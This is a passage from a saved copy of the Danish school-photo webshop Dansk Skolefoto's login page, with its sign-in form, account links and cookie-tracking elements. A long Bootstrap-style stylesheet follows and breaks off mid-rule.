15.8-3.9 21.8-4.5 36.4-8.6 53.9-23.3 5.3-4.5 10.1-7.1 17.1-7.1 12 0 16.3 10.5 16.3 20.8v37.7c0 6-1.7 11.3-7.7 13.3h24c-6-1.9-7.9-7.3-7.9-13.3v-36c0-13.1-6-25.9-21-25.9-14.1 0-18.6 7.9-28.9 15l-.2-14.5-13.5 10.1c4.5 0 5.4 6.4 5.4 9.8-8.8 4.7-18.2 7.7-27.8 10.1 0-17.5-1.1-30.2-22.3-30.2-8.3 0-26.8 6.8-26.8 16.9 0 3.2 1.9 5.8 5.3 5.8 3.6 0 5.8-1.5 5.8-5.3 0-2.1-.9-4.1-.9-6.4 0-6.6 10.1-9.2 15.2-9.2 11.6 0 15.4 11.6 15.4 21v9.2c-6.3.7-12.3 2.5-18.5 4.2zM0 111.7h40.4c29.1 0 51.1-23.8 51.1-52.4 0-28.9-24.2-52.4-52.9-52.4H0C5.6 8.6 7.3 13.7 7.3 19v80.5c0 5.4-1.5 10.5-7.3 12.2zM17.3 8.6h12.4c30.8 0 50.5 19.9 50.5 50.7 0 30.6-19.9 50.5-50.5 50.5H17.3V8.6z"></path>
  <path d="M189.8 56.7c-2.1 1.9-5.8 3.9-8.3 4.9v36.8c0 6-1.5 11.1-7.5 13.3h23.5c-6-2.1-7.5-7.3-7.5-13.3l-.2-41.7zm126.7 55h23.8c-6-2.1-7.7-7.1-7.7-13.1L332.3 0l-13.7 10.1c4.7 0 5.3 6.4 5.3 10.1v78.5c.1 5.9-1.4 10.9-7.4 13z"></path>
  <path d="M375.4 104l-32.7-37.5 25.9-24c3-2.6 6-4.3 9.8-5.8h-19c2.4.9 4.5 2.6 4.5 5.3 0 1.9-1.7 5.4-3.2 6.8l-24.8 22.3 35.1 40.4h16.7c-5.1-1.5-8.9-3.6-12.3-7.5zM145.5 73.4v24.4c0 7.5 1.3 14.1 10.3 14.1 3.9 0 9.4-3 10.7-6.8-1.7 1.3-3.9 1.9-6 1.9-5.4 0-6.8-4.9-6.8-9.2V71.3c-2.6.8-5.6 1.2-8.2 2.1zm134.2 36.8c-12.6 0-22.5-8.8-26.8-20.1v17.8c8.3 2.6 19.3 4.7 28 4.7 13.3 0 26.5-5.6 26.5-21 0-24.4-48.1-19-48.1-41.1 0-9 10.9-13.3 18.6-13.3 10.9 0 22.5 7.3 25.9 18V41.1c-5.3-2.4-19.5-5.1-25.3-5.1C266 36 254 43 254 56.9c0 25.3 47.9 21 47.9 40 .1 11.4-13.6 13.3-22.2 13.3z"></path>
</svg>

  </figure>
</a>


      <span class="d-inline-block" role="navigation">
        <span class="d-none d-lg-inline-block mr-2">Har du ikke en konto?</span>
        <a class="btn btn-outline-success" href="https://webshop.danskskolefoto.dk/signup">Start her</a>
      </span>
    </div>
  </header>

  <main class="app-signed-out-wrapper d-flex min-vh-100 pt-5 pt-lg-0" role="main">

    <figure class="app-signed-out-cover m-0 p-0 d-none d-lg-block sign-in"></figure>

    <section class="app-signed-out-content align-self-center p-3 pt-5 pt-lg-3 mx-auto">
        <div class="position-relative">
          
        </div>

        <h1 class="h4">Log ind med din konto.</h1>
        <p>
          Skriv e-mail og din personlige adgangskode til din konto, så finder vi dine billeder frem til dig.
        </p>

        
<form action="https://webshop.danskskolefoto.dk/sessions" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="tzQCbbQmPvNTUYjeslEsnvU0UKsb2YEbzO1KadU-8kPVmKRGGyLqDm15hCF_zuxgNbDxE6lWvSXW-WLCgunZsA" autocomplete="off">

  <h2 class="heading-label">Kontooplysninger</h2>

  <fieldset class="form-group">
    <label class="control-label" for="session_email">Din email</label>
    <input class="form-control" placeholder="Din email" required="required" autocomplete="email" type="email" name="session[email]" id="session_email">
    
  </fieldset>

  <fieldset class="form-group mb-4">
    <label class="control-label" for="session_password">Din personlige adgangskode</label>
    <input class="form-control" placeholder="Din personlige adgangskode" required="required" autocomplete="current-password" type="password" name="session[password]" id="session_password">
    
  </fieldset>

  <input type="submit" name="commit" value="Log ind" class="btn btn-block btn-success" data-disable-with="Log ind">

</form>


        <footer class="mt-5 small">

            <p>
            Har du ikke oprettet en konto i forbindelse med tilmeldingen til fotograferingen?
            <a href="https://webshop.danskskolefoto.dk/signup">Start her</a>
            </p>
            <p>
            Er du endnu ikke blevet fotograferet, og vil du gerne ændre i din tilmelding?
            <a href="https://bestil.danskskolefoto.dk/">Gå til tilmelding her.</a>
            </p>



        <p class="pt-3 border-top text-right">
          <a href="https://webshop.danskskolefoto.dk/password_reset/new">Har du glemt din adgangskode?</a>
        </p>
        </footer>

    </section>
  </main>

</div>

  


<iframe name="__uspapiLocator" tabindex="-1" role="presentation" aria-hidden="true" title="Blank" style="display: none; position: absolute; width: 1px; height: 1px; top: -9999px;" src="./danskskolefoto_files/saved_resource.html"></iframe><iframe tabindex="-1" role="presentation" aria-hidden="true" title="Blank" src="./danskskolefoto_files/bc-v4.min.html" style="position: absolute; width: 1px; height: 1px; top: -9999px;"></iframe><img id="CookiebotSessionPixel" src="./danskskolefoto_files/1.gif" alt="Cookiebot session tracker icon loaded" data-cookieconsent="ignore" style="display: none;"></body></html>
---- danskskolefoto_files/danskskolefoto-e7ca8b0f1bc09fce73016b16433ae9b1cdeee6ef8542926d254caef2cddc38d2.css ----
:root{--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #4d778f;--secondary: #CFCECA;--success: #43525B;--info: #4d778f;--warning: #FDF098;--danger: #92253A;--light: #E7E3DF;--dark: #43525B;--accent: #CFCECA;--skeleton-foreground: #d3d0cd;--skeleton-background: #fdfdfc;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:"Noto Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#000;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1.1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#4d778f;text-decoration:none;background-color:rgba(0,0,0,0)}a:hover{color:#324e5d;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#43525b;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}@media(max-width: 1200px){legend{font-size:calc(1.05rem + 0.6vw)}}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-weight:700;line-height:1.2}h1,.h1{font-size:2.5rem}@media(max-width: 1200px){h1,.h1{font-size:calc(1.15rem + 1.8vw)}}h2,.h2{font-size:2rem}@media(max-width: 1200px){h2,.h2{font-size:calc(1.1rem + 1.2vw)}}h3,.h3{font-size:1.75rem}@media(max-width: 1200px){h3,.h3{font-size:calc(1.075rem + 0.9vw)}}h4,.h4{font-size:1.5rem}@media(max-width: 1200px){h4,.h4{font-size:calc(1.05rem + 0.6vw)}}h5,.h5{font-size:1.25rem}@media(max-width: 1200px){h5,.h5{font-size:calc(1.025rem + 0.3vw)}}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}@media(max-width: 1200px){.lead{font-size:calc(1.025rem + 0.3vw)}}.display-1{font-size:6rem;font-weight:300;line-height:1.2}@media(max-width: 1200px){.display-1{font-size:calc(1.5rem + 6vw)}}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}@media(max-width: 1200px){.display-2{font-size:calc(1.45rem + 5.4vw)}}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}@media(max-width: 1200px){.display-3{font-size:calc(1.35rem + 4.2vw)}}.display-4{font-size:2.85rem;font-weight:300;line-height:1.2}@media(max-width: 1200px){.display-4{font-size:calc(1.185rem + 2.22vw)}}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}@media(max-width: 1200px){.blockquote{font-size:calc(1.025rem + 0.3vw)}}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid,main img,img{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#43525b;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#43525b}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-xl,.container-lg,.container-md,.container-sm{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.container-sm,.container{max-width:540px}}@media(min-width: 768px){.container-md,.container-sm,.container{max-width:720px}}@media(min-width: 992px){.container-lg,.container-md,.container-sm,.container{max-width:960px}}@media(min-width: 1200px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1680px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-xl,.col-xl-auto,.col-xl-12,.col-xl-11,.col-xl-10,.col-xl-9,.col-xl-8,.col-xl-7,.col-xl-6,.col-xl-5,.col-xl-4,.col-xl-3,.col-xl-2,.col-xl-1,.col-lg,.col-lg-auto,.col-lg-12,.col-lg-11,.col-lg-10,.col-lg-9,.col-lg-8,.col-lg-7,.col-lg-6,.col-lg-5,.col-lg-4,.col-lg-3,.col-lg-2,.col-lg-1,.col-md,.col-md-auto,.col-md-12,.col-md-11,.col-md-10,.col-md-9,.col-md-8,.col-md-7,.col-md-6,.col-md-5,.col-md-4,.col-md-3,.col-md-2,.col-md-1,.col-sm,.col-sm-auto,.col-sm-12,.col-sm-11,.col-sm-10,.col-sm-9,.col-sm-8,.col-sm-7,.col-sm-6,.col-sm-5,.col-sm-4,.col-sm-3,.col-sm-2,.col-sm-1,.col,.col-auto,.col-12,.col-11,.col-10,.col-9,.col-8,.col-7,.col-6,.col-5,.col-4,.col-3,.col-2,.col-1{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media(min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media(min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media(min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}@media(min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}.form-control{display:block;width:100%;height:calc(1.5em + 0.75rem + 2px);padding:.375rem 0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:rgba(0,0,0,0);border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#95b4c6;outline:0;box-shadow:0}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:-moz-focusring{color:rgba(0,0,0,0);text-shadow:0 0 0 #495057}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem;line-height:1.5}@media(max-width: 1200px){.col-form-label-lg{font-size:calc(1.025rem + 0.3vw)}}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#000;background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + 0.5rem + 2px);padding:.25rem .5rem;font-size:0.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}@media(max-width: 1200px){.form-control-lg{font-size:calc(1.025rem + 0.3vw)}}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{color:#43525b}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#43525b}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;line-height:1.5;color:#fff;background-color:rgba(67,82,91,.9);border-radius:.25rem}.form-row>.col>.valid-tooltip,.form-row>[class*=col-]>.valid-tooltip{left:5px}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#43525b;padding-right:calc(1.5em + 0.75rem) !important;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2343525B' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#43525b;box-shadow:0 0 0 .2rem rgba(67,82,91,.25)}.was-validated select.form-control:valid,select.form-control.is-valid{padding-right:0 !important;background-position:right 0 center}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#43525b;padding-right:calc(0.75em + 1.5625rem) !important;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right 0 center/8px 10px no-repeat,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2343525B' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") center right 1rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem) no-repeat}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#43525b;box-shadow:0 0 0 .2rem rgba(67,82,91,.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#43525b}.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip,.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip{display:block}.was-validated 